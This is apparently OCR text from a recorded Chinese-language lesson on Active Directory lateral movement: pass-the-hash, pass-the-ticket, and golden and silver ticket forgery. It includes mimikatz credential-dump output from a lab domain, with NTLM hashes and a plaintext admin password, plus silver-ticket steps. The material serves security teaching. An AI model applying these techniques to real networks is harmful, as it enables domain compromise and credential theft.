 域渗透之传递攻击.md - Typora
腾讯会议
03:08
文件(F) 编辑(E) 段落(P) 格式(O) 视图(V) 主题(T) 帮助(H)
文件 大纲
RDP 明文连接
RDP HASH连接
RDP其他漏洞
PTK
PTT
方式1：MS14-068
方式2：kekeo工具
方式3：利用本地票据
黄金票据和白银票据
黄金票据
获取krbtgt用户哈希
DCSync (mimikatz)
LSA(mimikatz)
kiwi(meterpreter)
Hashdump(meterpreter)
金票伪造
方式1：mimikatz
方式2：kiwi(meterpreter)
白银票据
mimikatz
SPN漏洞
ladon工具
信息收集
说点什么...
漏洞扫描
探测服务
连接工具
CS内网渗透
Logon Server : OWA2010CN-GOD
Logon Time : 2022/8/5 17:09:16
SID : S-1-5-21-1218902331-2157346161-1782232778-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : GOD
* LM : ac804745ee68ebea48116059303a4365
* NTLM : ccef208c6485269c20db2cad21734fe7
* SHA1 : 58d1a25c09f4ee98209941b2b333fbe477d472a9
tspkg :
* Username : Administrator
* Domain : GOD
* Password : Admin12345
wdigest :
* Username : Administrator
* Domain : GOD
* Password : Admin12345
kerberos :
* Username : system
* Domain : God.org
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session : Service from 0
正在讲话: Jaden;
得到服务账号的 HASH 之后使用mimikatz中的 kerberos::golden功能生成白银票据TGS ticket。
先清除原有的一些票据，然后访问域控的文件服务：
tools 2008 R2 x64 WebServer 2008 R2 x64 DC God.org Win 7 x64 Mary-PC Server 2012 SqlServer
选定 管理员: Windows PowerShell
PS C:\Users\Administrator>
PS C:\Users\Administrator> klist purge
当前登录 ID 是 0:0x5455b
删除所有票证:
25269 词
27°C
多云
中
11:58
2022/9/15